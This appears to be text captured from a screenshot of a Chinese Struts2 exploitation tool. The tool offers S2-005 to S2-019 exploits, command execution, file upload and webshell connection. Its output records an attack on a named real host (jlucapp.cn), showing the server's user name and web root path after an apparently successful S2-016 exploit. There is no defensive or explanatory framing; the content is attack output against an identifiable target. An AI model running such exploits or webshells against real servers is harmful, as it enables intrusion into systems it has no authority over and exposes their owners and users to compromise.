 目标: http://www.jlucapp.cn:80/portal/companion/product-apply-json!cpFileUpload2.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.jlucapp.cn:80/portal/companion/product-apply-json!cpFileUpload2.action
Useage: S2-016
Whoami: etos
WebPath: /home/etos/tomcat7/webapps/portal/
Target: http://www.jlucapp.cn:80/portal/companion/product-apply-json!cpFileUpload2.action
Useage: S2-019
Whoami: WebPath:
Target: http://www.jlucapp.cn:80/portal/companion/product-apply-json!cpFileUpload2.action
Useage: S2-016
Whoami: etos
WebPath: /home/etos/tomcat7/webapps/portal/